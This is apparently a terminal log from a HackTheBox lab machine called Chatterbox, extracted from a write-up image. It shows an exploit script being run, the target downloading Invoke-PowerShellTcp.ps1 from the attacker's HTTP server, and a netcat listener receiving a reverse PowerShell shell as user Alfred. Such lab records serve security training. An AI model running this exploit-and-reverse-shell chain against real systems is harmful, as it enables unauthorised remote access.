 root@Kali:~/hackthebox/chatterbox# python 36025.py
---->{P00F}!
root@Kali:~/hackthebox/chatterbox#
root@Kali:~/hackthebox/chatterbox# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.74 - - [16/Jul/2020 21:15:08] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/chatterbox# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.74.
Ncat: Connection from 10.10.10.74:49158.
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>